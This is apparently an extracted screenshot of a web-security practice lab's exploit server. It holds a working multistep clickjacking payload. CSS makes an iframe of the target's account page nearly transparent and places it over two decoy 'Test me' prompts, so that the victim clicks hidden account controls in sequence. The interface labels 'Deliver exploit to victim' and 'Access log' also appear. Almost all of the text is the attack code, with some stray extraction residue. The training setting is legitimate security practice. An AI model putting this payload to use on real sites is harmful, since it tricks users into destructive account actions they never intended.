 exploit-0a89009e0424cf11809498a0013600c5.exploit-server.net
K
1
Body:
<style>
iframe {
position:relative;
width:500px;
height:700px;
opacity:0.1;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:490px;
left:50px;
z-index: 1;
}
.secondClick {
top:285px;
left:195px;
}
</style>
<div class="firstClick">Test me first</div>
<div class="secondClick">Test me next</div>
<iframe src="https://0ab700ca0445cfef800699c700b600d2.web-security-academy.net/my-account"></iframe>
Store View exploit Deliver exploit to victim Access log